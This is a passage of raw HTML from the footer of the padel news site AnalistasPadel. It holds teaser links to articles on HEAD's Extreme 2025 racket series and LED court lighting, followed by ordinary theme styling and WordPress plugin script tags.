        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.analistaspadel.com/en/extreme-2025-new-head-padel-series-2025/"  rel="bookmark" class="td-image-wrap " title="EXTREME 2025: HEAD’S NEW PADEL RACKET SERIES DESIGNED TO BOOST OFFENSIVE PLAY" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.analistaspadel.com/wp-content/uploads/2025/12/HEAD-EXTREME-MOTION-2025-1-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/en/extreme-2025-new-head-padel-series-2025/"  rel="bookmark" title="EXTREME 2025: HEAD’S NEW PADEL RACKET SERIES DESIGNED TO BOOST OFFENSIVE PLAY">EXTREME 2025: HEAD’S NEW PADEL RACKET SERIES DESIGNED TO BOOST OFFENSIVE PLAY</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-05T11:27:33+01:00" >5 December 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.analistaspadel.com/en/led-lighting-for-padel-courts-complete-guide/"  rel="bookmark" class="td-image-wrap " title="LED Lighting for Padel Courts: A Complete Guide for Indoor and Outdoor Clubs" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.analistaspadel.com/wp-content/uploads/2025/10/iluminacion-led-projects-696x463.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/en/led-lighting-for-padel-courts-complete-guide/"  rel="bookmark" title="LED Lighting for Padel Courts: A Complete Guide for Indoor and Outdoor Clubs">LED Lighting for Padel Courts: A Complete Guide for Indoor and Outdoor Clubs</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-15T11:58:33+02:00" >15 October 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>    </div>
</div>
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_81" class="tdc-zone"><div class="tdc_zone tdi_82  wpb_row td-pb-row"  >
<style scoped>.tdi_82{min-height:0}</style><div id="tdi_83" class="tdc-row stretch_row"><div class="vc_row tdi_84  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_84,.tdi_84 .tdc-columns{min-height:0}.tdi_84,.tdi_84 .tdc-columns{display:block}.tdi_84 .tdc-columns{width:100%}.tdi_84:before,.tdi_84:after{display:table}.tdi_84{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_84 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_84{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84{padding-top:44px!important}}</style>
<div class="tdi_83_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_83_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_83_rand_style{background-color:#111111!important}</style></div><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86>.wpb_wrapper,.tdi_86>.wpb_wrapper>.tdc-elements{display:block}.tdi_86>.wpb_wrapper>.tdc-elements{width:100%}.tdi_86>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_86>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_88  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_88{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_88,.tdi_88 .tdc-inner-columns{display:block}.tdi_88 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_90  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_90{vertical-align:baseline}.tdi_90 .vc_column-inner>.wpb_wrapper,.tdi_90 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_90 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_92  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_92{vertical-align:baseline}.tdi_92 .vc_column-inner>.wpb_wrapper,.tdi_92 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_92 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_94  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_94{vertical-align:baseline}.tdi_94 .vc_column-inner>.wpb_wrapper,.tdi_94 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_94 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_96  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_96{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_96,.tdi_96 .tdc-inner-columns{display:block}.tdi_96 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_98  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_98{vertical-align:baseline}.tdi_98 .vc_column-inner>.wpb_wrapper,.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_100  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}@media (min-width:768px) and (max-width:1018px){.tdi_100{margin-bottom:20px!important}}</style></div></div></div></div></div><div class="vc_row_inner tdi_102  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_102{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_102,.tdi_102 .tdc-inner-columns{display:block}.tdi_102 .tdc-inner-columns{width:100%}.tdi_102{padding-bottom:30px!important}.tdi_102 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_102{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_104  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_104{vertical-align:baseline}.tdi_104 .vc_column-inner>.wpb_wrapper,.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_104{width:25%!important}@media (max-width:767px){.tdi_104{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_105 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_105" >
<style>.tdi_105{margin-top:37px!important}@media (min-width:768px) and (max-width:1018px){.tdi_105{margin-top:44px!important}}@media (max-width:767px){.tdi_105{margin-top:0px!important}}</style>
<style>.tdi_105 .tdb-logo-a,.tdi_105 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_105 .tdb-logo-svg-wrap{display:block}.tdi_105 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_105 .tdb-logo-img-wrap{display:block}.tdi_105 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_105 .tdb-logo-text-title{display:block}.tdi_105 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_105 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdi_105 .tdb-logo-img{max-width:272px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.analistaspadel.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.analistaspadel.com/wp-content/uploads/2021/11/logoanalistaspadelblanco-640x640-1.webp" src="https://www.analistaspadel.com/wp-content/uploads/2021/11/AVISPA5901-640x632-1.webp" alt="Logo"  title=""  width="640" height="632" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_107  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_107{vertical-align:baseline}.tdi_107 .vc_column-inner>.wpb_wrapper,.tdi_107 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_107 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_107{width:41.66666667%!important}@media (max-width:767px){.tdi_107{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_108 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_108" >
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div class="spanish-content"></p>
<div class="tds-title tds-title1 td-fix-index tdi_169 ">
<div class="tdm-title tdm-title-md"><span style="color: #ffffff; font-size: 18px!important; line-height: 1!important; font-weight: 700!important;">ABOUT US</span></div>
</div>
<p></div></p>
</div></div><div class="td_block_wrap td_block_text_with_title tdi_109 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_109" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div>
<div></div>
</div>
<div><div class="spanish-content"></div>
<div><span style="color: #ffffff;">AnalistasPadel is a website focused on the wonderful world of padel. We cover all your information needs with articles on current events, opinion, health, international padel, sports psychology, as well as paddle analysis by experts in the sector.</span></div>
<div></div></div>
</div></div><div class="td_block_wrap td_block_text_with_title tdi_110 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p><div class="spanish-content"></p>
<p><span style="color: #ffffff;">Contact: <a href="mailto:comunicacion@analistaspadel.com">comunicacion@analistaspadel.com</a></span><br /></div></p>
</div></div></div></div></div><div class="vc_column_inner tdi_112  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_112{vertical-align:baseline}.tdi_112 .vc_column-inner>.wpb_wrapper,.tdi_112 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_112 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_112{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_113 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_113" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div class="spanish-content"></p>
<div class="tds-title tds-title1 td-fix-index tdi_169 ">
<div class="tdm-title tdm-title-md"><span style="color: #ffffff; font-size: 18px!important; line-height: 1!important; font-weight: 700!important;">FOLLOW US</span></div>
</div>
<p></div></p>
</div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_114 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" >
<style>@media (max-width:767px){.tdi_114{justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_115 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:39.2px}.tdi_115 .tdm-social-item i.td-icon-linkedin,.tdi_115 .tdm-social-item i.td-icon-pinterest,.tdi_115 .tdm-social-item i.td-icon-blogger,.tdi_115 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_115 .tdm-social-item{width:39.2px;height:39.2px;margin:5px 10px 5px 0;background:rgba(255,255,255,0.03)}.tdi_115 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_115 .tdm-social-item i,.tds-team-member2 .tdi_115.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_115 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_115.tds-social4 .tdm-social-item-wrap:hover i{color:#4db2ec}body .tdi_115 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}.tdi_115 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_115 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (min-width:768px) and (max-width:1018px){.tdi_115 .tdm-social-item{width:35px;height:35px}.tdi_115 .tdm-social-item i{line-height:35px}body .tdi_115 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (max-width:767px){body .tdi_115 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_115"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/analistaspadeles"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/analistaspadel/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/analistaspadel"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCoOa0rBMeAixFkl-RSsaqew"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_116" class="tdc-row stretch_row"><div class="vc_row tdi_117  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_117,.tdi_117 .tdc-columns{min-height:0}.tdi_117,.tdi_117 .tdc-columns{display:block}.tdi_117 .tdc-columns{width:100%}.tdi_117:before,.tdi_117:after{display:table}.tdi_117{position:relative}.tdi_117 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_117{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_116_rand_style td-element-style" ><style>.tdi_116_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_119  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_119{vertical-align:baseline;flex-grow:0}.tdi_119>.wpb_wrapper,.tdi_119>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_119>.wpb_wrapper>.tdc-elements{width:100%}.tdi_119>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_119>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_120 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_120" >
<style>.tdi_120{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important;justify-content:center!important;text-align:center!important}@media (max-width:767px){.tdi_120{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_120{text-align:left!important}.tdi_120 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy;Analistaspadel Diseño web   </p></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_121 tdm-inline-block tdm-caption-over-image tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_121" >
<style>.tdi_121{margin-top:10px!important;border-color:rgba(238,238,34,0)!important;justify-content:center!important;text-align:center!important;border-style:solid!important;border-width:0px 0px 0px 10px!important}</style>
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0;overflow:hidden}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_121 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_121 .tdm-image{border-color:#eaeaea}</style><a href="https://desarrollo33.com/" target="blank"  class="tdm-inline-image-wrap " ><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2022/02/logo-de33-b-movil-100.png.webp" type="image/webp"><img class="tdm-image td-fix-index webpexpress-processed" src="https://www.analistaspadel.com/wp-content/uploads/2022/02/logo-de33-b-movil-100.png" title="logo-de33-b-movil-100" alt="Profesionales del desarrollo web" width="100" height="18"></picture></a></div></div></div><div class="vc_column tdi_123  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_123{vertical-align:baseline}.tdi_123>.wpb_wrapper,.tdi_123>.wpb_wrapper>.tdc-elements{display:block}.tdi_123>.wpb_wrapper>.tdc-elements{width:100%}.tdi_123>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_123>.wpb_wrapper{width:auto;height:auto}.tdi_123{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_123{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_124 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_124" >
<style>.tdi_124{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_124{display:inline-table!important}}@media (max-width:767px){.tdi_124{margin-left:16px!important;justify-content:center!important;text-align:center!important;display:inline-table!important}}@media (min-width:768px) and (max-width:1018px){.tdi_124{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_124{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_124 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_124 ul li a{justify-content:flex-start}body .tdi_124 .td-blm-menu-item-txt{flex-grow:1}body .tdi_124 ul li{margin-right:16px}body .tdi_124 ul li:last-child{margin-right:0}body .tdi_124 a,body .tdi_124 .td-blm-sub-icon{color:#cccccc}body .tdi_124 li.current-menu-item>a,body .tdi_124 li.current-menu-ancestor>a,body .tdi_124 li.current-category-ancestor>a,body .tdi_124 li.current-page-ancestor>a,body .tdi_124 a:hover,body .tdi_124 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_124 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_124 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_124 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_124 a:hover>.td-blm-sub-icon{color:#1aa4ce}body .tdi_124 li{font-size:12px!important;line-height:21px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_124 class="td_block_inner td-fix-index"><div class="menu-footer-menu-en-container"><ul id="menu-footer-menu-en-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21865"><a href="https://www.analistaspadel.com/politica-de-privacidad/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21866"><a href="https://www.analistaspadel.com/politica-de-cookies/"><span class="td-blm-menu-item-txt">Cookies Policy</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21867"><a href="https://www.analistaspadel.com/aviso-legal/"><span class="td-blm-menu-item-txt">Legal Notice</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21868"><a href="https://www.analistaspadel.com/contacto/"><span class="td-blm-menu-item-txt">Contact</span></a></li>
<li class="lang-item lang-item-5976 lang-item-es no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-22582-es"><a href="https://www.analistaspadel.com/" hreflang="es-ES" lang="es-ES"><span class="td-blm-menu-item-txt"><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li class="lang-item lang-item-5979 lang-item-en current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-22582-en"><a href="https://www.analistaspadel.com/en/tag/onlu-head/" hreflang="en-US" lang="en-US"><span class="td-blm-menu-item-txt"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<div  id='HB_Footer_Close_hbagency_space_227845'><div id='HB_CLOSE_hbagency_space_227845'></div> <div id='HB_OUTER_hbagency_space_227845'><div id='hbagency_space_227845'></div></div></div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69714fe3b7ca3
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.switcher .selected a{border:0px solid #ccc!important;color:#666!important;padding:0px 0px!important;width:161px!important}#popmake-11200{background-image:url(https://www.analistaspadel.com/wp-content/uploads/2021/11/menu-analistaspadel-20.webp);background-size:cover}.pum-theme-7381 .pum-content,.pum-theme-tema-por-defecto-2 .pum-content{color:#fff;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:100}.pum-theme-7381 .pum-title,.pum-theme-tema-por-defecto-2 .pum-title{color:#fff;font-family:'Open Sans','Open Sans Regular',sans-serif}.wpcf7-form-control.wpcf7-acceptance.optional{position:relative;width:1em;height:1em;margin-right:8px;background-color:#fff;cursor:pointer;border:0px solid #ccc;transition:all .3s ease-in-out;flex-shrink:0}.wpcf7-list-item{display:inline-block;margin:0 0 0 0em}#wpcf7-f12113-p11539-o1>form>p:nth-child(2){margin-bottom:0px!important}#wpcf7-f12113-p11539-o1>form>p:nth-child(4){margin-bottom:0px!important}.wpcf7 .wpcf7-submit{width:100%!important;background-color:#f3e610!important;color:black!important;font-weight:900!important}.wpcf7 .wpcf7-submit:disabled{width:100%!important;background-color:#f3e610!important;color:black!important;font-weight:900!important}.category-marcas>div>div>div>div>div>div>div>div>div>div>#tdi_77{display:none!important}.wpp-option-list-2{max-width:100%!important}.td_block_template_1.td-post-content.tagdiv-type>div>p>a{color:#f3e610!important}#tdi_52>div>div>div>div{margin-bottom:0px!important}h2{margin-top:0px!important}.tdb_single_comments_count{display:none!important}.tdb_single_post_views{display:none!important}@media (min-width:1141px){.anunciomovil{display:none!important}#tdi_65>div>div.vc_column.tdi_68.wpb_column.vc_column_container.tdc-column.td-pb-span8>div>div.td_block_wrap.tdb_single_content.tdi_79.td-pb-border-top.td_block_template_1.td-post-content.tagdiv-type>div>div.td-a-ad.id_inline_ad2.id_ad_content-horiz-center>span{display:none!important}#tdi_61{display:inline}a>strong{color:#dbc141!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_46 .tdb-logo-img{max-width:85px}}@media (min-width:768px) and (max-width:1018px){.tdi_46 .tdb-logo-img{max-width:85px}}@media (max-width:767px){.anunciopc{display:none!important}}</style>

<script type="text/javascript">document.addEventListener('DOMContentLoaded', function() {
    function updateLogoForMobile() {
        // Verificar si es móvil (ancho menor o igual a 767px)
        if (window.matchMedia("(max-width: 767px)").matches) {
            // Seleccionar la imagen del logo
            const logoImg = document.querySelector('.tdi_10 .tdb-logo-img');
            
            if (logoImg) {
                // Cambiar src y data-retina
                logoImg.src = 'https://www.analistaspadel.com/wp-content/uploads/2021/03/logoanalistaspadelblanco.png';
                logoImg.setAttribute('data-retina', 'https://www.analistaspadel.com/wp-content/uploads/2021/03/logoanalistaspadelblanco.png');
            }
        }
    }

    // Ejecutar al cargar
    updateLogoForMobile();

    // Volver a verificar al cambiar el tamaño de la ventana
    window.addEventListener('resize', updateLogoForMobile);
});</script><script type="text/javascript" id="bct-script-js-extra">
/* <![CDATA[ */
var bct_ajax = {"ajax_url":"https:\/\/www.analistaspadel.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/banner-click-tracker/click-tracker.js?ver=1.0" id="bct-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.analistaspadel.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
